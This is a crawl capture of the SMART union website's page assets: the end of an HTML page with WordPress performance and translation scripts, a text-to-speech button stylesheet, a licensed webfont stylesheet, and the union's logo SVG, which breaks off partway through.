0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/get-involved\/voter-information\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https:\/\/www.smart-union.org\/wp-content\/themes\/smart\/images\/icomoon\/SVG\/"};</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_31799364-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31799364'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-31799364","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/facts-to-consider-in-vote-on-national-rail-contract/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="31799364" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764003537 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.8.3
body_size: 888
content:
.mg-tts-button::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='108' height='107' viewBox='0 0 108 107' fill='none'%3E%3Cscript xmlns=''/%3E%3Cpath d='M30.5 60.1253H23.8333V106.792H30.5C32.3333 106.792 33.8333 105.292 33.8333 103.459V63.4586C33.8333 61.6253 32.3333 60.1253 30.5 60.1253Z' fill='black'/%3E%3Cpath d='M77.1667 60.1253C75.3334 60.1253 73.8334 61.6253 73.8334 63.4586V103.459C73.8334 105.292 75.3334 106.792 77.1667 106.792H83.8334V60.1253H77.1667Z' fill='black'/%3E%3Cpath d='M107.167 53.4586C107.167 24 83.292 0.125305 53.8333 0.125305C24.3747 0.125305 0.5 24 0.5 53.4586C0.5 59.8545 1.625 65.9794 3.68747 71.6666C1.66667 75.125 0.5 79.1666 0.5 83.4584C0.5 95.2084 9.18747 104.937 20.5 106.562V60.3544C17.1667 60.8335 14.0625 62.0002 11.3541 63.7293C10.7916 60.9376 10.5 58.0626 10.5 55.1042C10.5 31.1869 29.896 11.7709 53.8333 11.7709C77.7506 11.7709 97.1666 31.1669 97.1666 55.1042C97.1666 58.0626 96.875 60.9376 96.3125 63.7293C93.6042 62.0001 90.5 60.8334 87.1666 60.3544V106.542C98.4584 104.917 107.167 95.1882 107.167 83.4384C107.167 79.1466 106 75.105 103.979 71.6466C106.042 66.0008 107.167 59.8549 107.167 53.4586Z' fill='black'/%3E%3Cscript xmlns=''/%3E%3C/svg%3E");
  background-size: cover;
  content: "";
  height: 20px;
  width: 20px;
  margin-right: 10px;
  display: inline-block;
  margin-top: auto;
  margin-bottom: auto;
}
.mg-tts-button {
  margin-bottom: 10px;
  background: #fff;
  border: 1px solid #000;
  border-radius: 999px;
  box-shadow: none;
  margin-bottom: 0px;
  padding: 10px 25px;
  display: flex !important;
  color: black !important;
  font-size: 1rem !important;
  text-transform: none !important;
  align-items: center;
}
.mg-tts-button:hover {
  background: #fff !important;
  color: black !important;
  opacity: 0.8 !important;
}

.mg-tts-button span {
  margin-top: auto;
  margin-bottom: auto;
}

.mg-text-to-speech audio {
  display: none;
}

.mg-text-to-speech.active .mg-tts-button {
  display: none !important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3
body_size: 478
content:
/**
 * @license
 * MyFonts Webfont Build ID 4210264, 2021-11-16T13:03:39-0500
 *
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are
 * explicitly restricted from using the Licensed Webfonts(s).
 *
 * You may obtain a valid license at the URLs below.
 *
 * Webfont: HelveticaNeueLTStd-HvEx by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/neue-helvetica/pro-83-heavy-extended-189171/
 * Copyright: Copyright &amp;#x00A9; 2014 Monotype Imaging Inc. All rights reserved.
 *
 *
 *
 * © 2021 MyFonts Inc
*/

@font-face {
    font-family: "HelveticaNeueLTStd-HvEx";
    src: url("font.woff2") format("woff2"), url("font.woff") format("woff");
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg
body_size: 5324
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="280" height="57" viewBox="0 0 280 57" fill="none"><path d="M120 37.5767C113.945 38.3496 107.89 39.0582 101.771 39.6379V45.4994C107.89 44.7265 114.01 43.8891 120.129 42.9229L120 37.5767Z" fill="#00558B"></path><path d="M73.623 41.4415L75.6198 47.9471C82.8984 47.4962 90.177 46.8521 97.3268 46.0791L99.3235 39.8956C90.8855 40.6041 82.3187 41.1838 73.623 41.4415Z" fill="#00558B"></path><path d="M169.919 34.0341L168.245 30.3626C167.085 30.5558 165.99 30.749 164.831 30.8779C159.485 31.7152 154.138 32.617 148.857 33.3899L150.338 37.7056C155.813 36.675 161.353 35.6444 166.892 34.5494C167.987 34.3561 168.953 34.1629 169.919 34.0341Z" fill="#00558B"></path><path d="M25.8937 56.7071C36.8438 56.7071 44.5089 54.7748 49.1465 51.4898C33.1079 51.3609 17.4557 50.0727 1.86795 47.4318L0 51.6186C6.57005 54.646 16.4895 56.7071 25.8937 56.7071Z" fill="#00558B"></path><path d="M127.15 34.7426C140.547 33.0679 154.01 31.1355 167.729 29.0743L165.99 25.2096C153.623 26.6911 141.578 28.1081 129.533 29.2676L127.15 34.7426Z" fill="#00558B"></path><path d="M146.151 33.8408C139.517 34.8714 132.882 35.8376 126.248 36.7394L123.8 42.3432C130.564 41.2482 137.391 40.0888 144.219 38.8005L146.151 33.8408Z" fill="#00558B"></path><path d="M44.9597 30.4914C41.5458 30.1693 38.1964 29.7828 34.7825 29.332C24.0257 27.9149 13.4621 25.9825 2.89848 23.5349C2.76965 24.179 2.76965 24.7587 2.76965 25.3384V25.4028C2.76965 25.4672 2.76965 25.5961 2.76965 25.6605C2.89848 29.5252 5.28173 32.5526 7.92263 33.0679C22.6086 35.902 37.5523 37.6411 52.818 38.3497C52.3671 34.6138 50.3059 31.4576 44.9597 30.4914Z" fill="#00558B"></path><path d="M54.6216 31.2643L54.2996 38.4141C58.9372 38.6073 63.6393 38.7361 68.4058 38.7361C85.926 38.7361 102.931 37.4479 119.936 35.5799L119.807 30.1693C106.151 31.3287 92.496 32.1017 78.583 32.1017C70.4026 32.1017 62.4155 31.844 54.6216 31.2643Z" fill="#00558B"></path><path d="M55.0724 48.5268C60.3542 48.5268 65.5716 48.398 70.7245 48.1403V41.5059C68.4057 41.5703 66.1513 41.5703 63.8324 41.5703C44.2511 41.5703 25.3783 39.8312 6.63435 36.3529L3.28491 44.1468C20.2253 47.1097 37.359 48.5268 55.0724 48.5268Z" fill="#00558B"></path><path d="M176.876 27.6573C204.058 23.6637 232.077 19.8634 262.158 18.704C266.28 18.5751 274.267 18.5107 278.325 18.5107C278.905 18.5107 279.42 18.5107 279.936 18.5107V17.4801C278.261 17.4801 275.427 17.4801 272.142 17.4801C268.084 17.4801 264.412 17.4801 262.158 17.5445C231.498 17.931 203.671 20.8296 176.876 23.9858V27.6573Z" fill="#00558B"></path><path d="M279.936 19.9922V18.9616C276.2 18.9616 266.667 19.0904 262.158 19.2836C231.626 20.7007 203.736 24.6943 176.876 28.9455V32.6814C183.704 31.3931 190.596 30.1049 197.617 28.8811V26.3046H201.095C203.478 26.3046 204.766 26.5622 205.282 27.5928C223.575 24.501 242.448 21.9245 262.093 20.5075C266.731 20.121 276.2 20.0566 279.936 19.9922Z" fill="#00558B"></path><path d="M70.7891 50.91C65.1852 51.2321 59.5169 51.4253 53.8487 51.4897L53.7198 55.0968H70.8535V50.91H70.7891Z" fill="#00558B"></path><path d="M76.5217 50.5236L77.9388 55.0968H94.4927L96.6183 48.4624C89.9195 49.2997 83.285 50.0083 76.5217 50.5236Z" fill="#00558B"></path><path d="M109.952 55.0968H137.713L140.483 48.0759C130.242 50.588 120.129 52.9712 109.952 55.0968Z" fill="#00558B"></path><path d="M43.7358 27.2708L49.5329 14.1307C44.1223 12.2627 36.1352 10.588 26.8598 10.588C12.818 10.588 6.44115 14.5816 3.92908 20.1854C17.0692 23.406 30.2093 25.7249 43.7358 27.2708Z" fill="#00558B"></path><path d="M84.1868 29.4608C85.153 29.4608 86.1192 29.4608 87.0209 29.4608L81.6103 12.1983H55.4589L54.8148 28.3013C64.2834 29.0743 74.0741 29.4608 84.1868 29.4608Z" fill="#00558B"></path><path d="M227.697 44.4044C227.697 39.4447 225.636 35.0646 218.164 34.3561C222.931 33.4543 226.345 30.749 227.762 27.7216C210.242 30.8778 193.43 34.807 176.94 38.865V49.4286L172.625 39.96C168.18 41.055 163.8 42.15 159.485 43.3094C154.203 44.6621 148.985 45.9503 143.768 47.303H153.559L156.2 55.1613H197.552V39.96H201.288C204.573 39.96 205.217 41.5059 205.217 44.5332V48.4624C205.217 52.2627 207.794 55.0968 210.37 55.0968H229.952V54.4527C228.277 52.6492 227.633 50.6524 227.633 47.9471V44.4044H227.697Z" fill="#00558B"></path><path d="M279.742 21.9246C275.813 22.0534 266.667 22.3755 262.222 22.8263C251.594 23.9213 241.224 25.3384 231.111 27.0775H242.834V55.0325H264.09V27.142H279.936V21.9246C279.871 21.9246 279.807 21.9246 279.742 21.9246Z" fill="#00558B"></path><path d="M119.742 28.1081L119.291 12.1983H94.0418L88.76 29.3964C99.1948 29.3319 109.436 28.8166 119.742 28.1081Z" fill="#00558B"></path><path d="M262.158 16.9004C262.673 16.9004 263.253 16.9004 263.833 16.9004C268.47 16.9004 276.457 16.9648 279.936 17.0292V12.1983H226.924V18.1242C238.39 17.4157 250.113 16.9648 262.158 16.9004Z" fill="#00558B"></path><path d="M197.617 29.9116C190.596 31.1999 183.704 32.5525 176.876 33.9052V37.5767C183.704 35.9664 190.596 34.3561 197.617 32.8102V29.9116Z" fill="#00558B"></path><path d="M165.346 23.8569L160.129 12.1983H137.069L130.435 27.2707C141.965 26.3046 153.559 25.0807 165.346 23.8569Z" fill="#00558B"></path><path d="M205.346 31.1999C223.704 27.3352 242.576 24.1145 262.222 22.311C266.795 21.8601 276.006 21.6025 280 21.5381V20.443C274.654 20.5075 266.409 20.7007 262.222 21.0228C242.448 22.5686 223.704 25.274 205.668 28.4946C205.668 28.6878 205.733 28.9455 205.733 29.2031V29.9116C205.668 30.4269 205.539 30.8778 205.346 31.1999Z" fill="#00558B"></path><path d="M172.109 38.8006L170.499 35.2579C168.309 35.7088 166.119 36.1597 163.929 36.6106C150.016 39.4447 136.425 42.2144 122.77 44.5333L120.322 50.0083L120.193 44.9842C114.074 46.0148 107.955 46.9809 101.771 47.8183V54.3884C101.964 54.3239 102.222 54.3239 102.415 54.2595C122.641 50.6524 142.995 45.8215 162.641 41.055C165.797 40.2821 168.953 39.5091 172.109 38.8006Z" fill="#00558B"></path><path d="M226.28 18.1886C223.382 14.5815 217.585 12.1983 209.726 12.1983H176.94V22.6331C192.915 20.8939 209.275 19.2836 226.28 18.1886Z" fill="#00558B"></path><path d="M272.013 55.8054C270.274 55.8054 269.05 54.4527 269.05 52.8424C269.05 51.1677 270.338 49.8795 272.013 49.8795C273.752 49.8795 274.976 51.2321 274.976 52.8424C274.976 54.5171 273.752 55.8054 272.013 55.8054ZM272.013 50.2659C270.531 50.2659 269.501 51.4253 269.501 52.8424C269.501 54.2595 270.531 55.4189 272.013 55.4189C273.494 55.4189 274.525 54.2595 274.525 52.8424C274.525 51.4253 273.494 50.2659 272.013 50.2659ZM272.915 54.2595C272.721 54.2595 272.592 54.0662 272.592 53.8086V53.4221C272.592 53.2289 272.528 53.1001 272.206 53.1001H271.562V54.2595H270.918V51.4254H272.206C272.915 51.4254 273.301 51.7474 273.301 52.1983V52.3271C273.301 52.6492 273.108 52.8424 272.721 52.9712C273.108 53.0357 273.301 53.2933 273.301 53.551V53.873C273.301 54.0662 273.365 54.1307 273.43 54.2595V54.3239H272.915V54.2595ZM272.592 52.3271C272.592 52.1339 272.464 52.0051 272.142 52.0051H271.497V52.778H272.142C272.464 52.778 272.592 52.6492 272.592 52.4559V52.3271Z" fill="#00558B"></path><path d="M23.0596 3.76028C23.0596 2.08556 19.6457 2.60086 19.6457 1.63467C19.6457 1.2482 20.161 0.990549 20.934 0.990549C21.5781 0.990549 22.1578 1.2482 22.5443 1.57026L23.0596 1.05496C22.6087 0.604076 21.8357 0.282015 20.934 0.282015C19.6457 0.282015 18.8083 0.926137 18.8083 1.7635C18.8083 3.43821 22.2222 2.79409 22.2222 3.8891C22.2222 4.27557 21.8357 4.59763 20.9984 4.59763C20.2898 4.59763 19.7101 4.4044 19.0016 3.95351L18.6151 4.59763C19.2592 5.04852 20.0322 5.30617 20.934 5.30617C22.1578 5.24176 23.0596 4.66205 23.0596 3.76028Z" fill="#00558B"></path><path d="M30.0161 5.04851V0.475243H29.1787V2.40761H26.409V0.475243H25.5717V5.04851H26.409V3.11614H29.1787V5.04851H30.0161Z" fill="#00558B"></path><path d="M36.4573 5.04851V4.33998H33.4943V3.05173H35.7488V2.3432H33.4943V1.18378H36.4573V0.475243H32.657V5.04851H36.4573Z" fill="#00558B"></path><path d="M42.7697 5.04851V4.33998H39.8712V3.05173H42.0612V2.3432H39.8712V1.18378H42.7697V0.475243H39.0338V5.04851H42.7697Z" fill="#00558B"></path><path d="M49.5974 1.18378V0.475243H45.2174V1.18378H47.021V5.04851H47.8583V1.18378H49.5974Z" fill="#00558B"></path><path d="M62.4155 5.04851V0.475243H61.2561L59.7746 3.56703L59.517 4.01792L59.3237 3.56703L57.7778 0.475243H56.6184V5.04851H57.3914V1.44143L57.649 1.95672L59.2593 5.04851H59.7746L61.3849 1.95672L61.5781 1.44143V5.04851H62.4155Z" fill="#00558B"></path><path d="M69.1143 5.04851V4.33998H66.2158V3.05173H68.4058V2.3432H66.2158V1.18378H69.1143V0.475243H65.3784V5.04851H69.1143Z" fill="#00558B"></path><path d="M76.1354 1.18378V0.475243H71.6909V1.18378H73.4945V5.04851H74.3318V1.18378H76.1354Z" fill="#00558B"></path><path d="M81.0306 3.30942H79.2915L80.1288 1.37706L81.0306 3.30942ZM82.7697 5.04855L80.5797 0.410872H79.8712L77.6812 5.04855H78.5185L79.0338 3.88913H81.3527L81.8679 5.04855H82.7697Z" fill="#00558B"></path><path d="M89.1464 5.04851V4.33998H85.9902V0.475243H85.1528V5.04851H89.1464Z" fill="#00558B"></path><path d="M96.9403 0.0243855H96.425V5.8859H96.9403V0.0243855Z" fill="#00558B"></path><path d="M107.633 3.30942H105.894L106.731 1.37706L107.633 3.30942ZM109.372 5.04855L107.182 0.410872H106.473L104.283 5.04855H105.121L105.636 3.88913H107.955L108.47 5.04855H109.372Z" fill="#00558B"></path><path d="M112.592 0.475243H111.755V5.11292H112.592V0.475243Z" fill="#00558B"></path><path d="M118.776 1.89231C118.776 2.27879 118.519 2.53643 117.939 2.53643H116.393V1.18378H117.939C118.583 1.18378 118.841 1.50584 118.841 1.8279V1.89231H118.776ZM119.871 5.11292V4.91969C119.678 4.72645 119.614 4.53321 119.614 4.27556V3.82468C119.614 3.30938 119.42 2.92291 118.583 2.8585C119.356 2.72967 119.614 2.27879 119.614 1.76349V1.69908C119.614 0.99054 119.034 0.475243 117.81 0.475243H115.556V5.11292H116.393V3.18056H117.81C118.583 3.18056 118.712 3.37379 118.776 3.82468V4.33998C118.776 4.79086 118.905 5.04851 119.227 5.04851H119.871V5.11292Z" fill="#00558B"></path><path d="M127.858 0.0243855H127.343V5.8859H127.858V0.0243855Z" fill="#00558B"></path><path d="M138.873 1.89231C138.873 2.27879 138.615 2.53643 138.035 2.53643H136.489V1.18378H138.035C138.679 1.18378 138.937 1.50584 138.937 1.8279V1.89231H138.873ZM139.968 5.11292V4.91969C139.774 4.72645 139.71 4.53321 139.71 4.27556V3.82468C139.71 3.30938 139.517 2.92291 138.679 2.8585C139.452 2.72967 139.71 2.27879 139.71 1.76349V1.69908C139.71 0.99054 139.13 0.475243 137.907 0.475243H135.652V5.11292H136.489V3.18056H137.907C138.679 3.18056 138.808 3.37379 138.873 3.82468V4.33998C138.873 4.79086 139.002 5.04851 139.324 5.04851H139.968V5.11292Z" fill="#00558B"></path><path d="M145.378 3.30942H143.639L144.477 1.37706L145.378 3.30942ZM147.053 5.04855L144.863 0.410872H144.155L141.965 5.04855H142.802L143.317 3.88913H145.636L146.151 5.04855H147.053Z" fill="#00558B"></path><path d="M150.338 0.475243H149.501V5.11292H150.338V0.475243Z" fill="#00558B"></path><path d="M157.23 5.04851V4.33998H154.074V0.475243H153.237V5.04851H157.23Z" fill="#00558B"></path><path d="M165.089 0.0243855H164.573V5.8859H165.089V0.0243855Z" fill="#00558B"></path><path d="M177.005 1.18378V0.475243H172.56V1.18378H174.364V5.04851H175.201V1.18378H177.005Z" fill="#00558B"></path><path d="M183.06 1.89231C183.06 2.27879 182.802 2.53643 182.222 2.53643H180.676V1.18378H182.222C182.866 1.18378 183.124 1.50584 183.124 1.8279V1.89231H183.06ZM184.09 5.11292V4.91969C183.897 4.72645 183.833 4.53321 183.833 4.27556V3.82468C183.833 3.30938 183.639 2.92291 182.802 2.8585C183.575 2.72967 183.833 2.27879 183.833 1.76349V1.69908C183.833 0.99054 183.253 0.475243 182.029 0.475243H179.775V5.11292H180.612V3.18056H182.029C182.802 3.18056 182.931 3.37379 182.995 3.82468V4.33998C182.995 4.79086 183.124 5.04851 183.446 5.04851H184.09V5.11292Z" fill="#00558B"></path><path d="M189.63 3.30942H187.891L188.728 1.37706L189.63 3.30942ZM191.369 5.04855L189.179 0.410872H188.47L186.28 5.04855H187.118L187.633 3.88913H189.952L190.467 5.04855H191.369Z" fill="#00558B"></path><path d="M198.068 5.04851V0.475243H197.23V3.82468L196.908 3.37379L194.396 0.475243H193.623V5.04851H194.461V1.69907L194.783 2.14996L197.359 5.04851H198.068Z" fill="#00558B"></path><path d="M205.217 3.76028C205.217 2.08556 201.804 2.60086 201.804 1.63467C201.804 1.2482 202.319 0.990549 203.092 0.990549C203.736 0.990549 204.316 1.2482 204.702 1.57026L205.217 1.05496C204.767 0.604076 203.994 0.282015 203.092 0.282015C201.804 0.282015 200.966 0.926137 200.966 1.7635C200.966 3.43821 204.38 2.79409 204.38 3.8891C204.38 4.27557 203.994 4.59763 203.156 4.59763C202.448 4.59763 201.868 4.4044 201.159 3.95351L200.773 4.59763C201.417 5.04852 202.19 5.30617 203.092 5.30617C204.38 5.24176 205.217 4.66205 205.217 3.76028Z" fill="#00558B"></path><path d="M211.143 1.95672C211.143 2.3432 210.95 2.66526 210.306 2.66526H208.76V1.18378H210.306C210.95 1.18378 211.208 1.44143 211.208 1.8279V1.95672H211.143ZM211.981 1.95672V1.8279C211.981 1.05495 211.401 